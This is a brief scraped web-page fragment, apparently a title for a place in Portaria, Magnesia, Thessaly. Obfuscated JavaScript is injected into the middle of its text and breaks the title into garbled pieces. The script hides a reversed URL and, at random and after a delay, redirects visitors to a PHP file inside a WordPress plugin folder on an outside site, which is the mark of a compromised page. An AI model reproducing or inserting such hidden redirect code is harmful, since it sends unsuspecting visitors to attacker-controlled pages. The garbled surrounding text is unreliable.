 To Ka$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tofli tis Ketis in Portaria, Magnesia, Thessaly